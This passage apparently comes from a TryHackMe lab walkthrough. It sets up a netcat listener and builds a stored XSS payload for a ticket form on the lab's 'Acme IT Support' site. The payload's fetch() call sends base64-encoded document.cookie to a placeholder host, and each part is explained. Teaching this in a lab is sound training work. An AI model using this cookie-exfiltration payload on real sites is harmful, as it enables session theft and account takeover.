 nc
user@machine$ nc -nlvp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Now that we’ve set up the method of receiving the exfiltrated information, let’s build the payload.
</textarea><script>fetch('http://URL_OR_IP:PORT_NUMBER?cookie=' + btoa(document.cookie) );</script>
Let’s break down the payload:
The </textarea> tag closes the text area field.
The <script> tag opens an area for us to write JavaScript.
The fetch() command makes an HTTP request.
URL_OR_IP is either the THM request catcher URL, your IP address from the THM AttackBox, or your IP address on the THM VPN Network.
PORT_NUMBER is the port number you are using to listen for connections on the AttackBox.
?cookie= is the query string containing the victim’s cookies.
btoa() command base64 encodes the victim’s cookies.
document.cookie accesses the victim’s cookies for the Acme IT Support Website.
</script> closes the JavaScript code block.
Now create another ticket using the above payload, making sure to swap out the URL_OR_IP:PORT_NUMBER variables with your settings (make
sure to specify the port number as well for the Netcat listener). Now, wait up to a minute, and you will see the request come through containing
the victim’s cookies.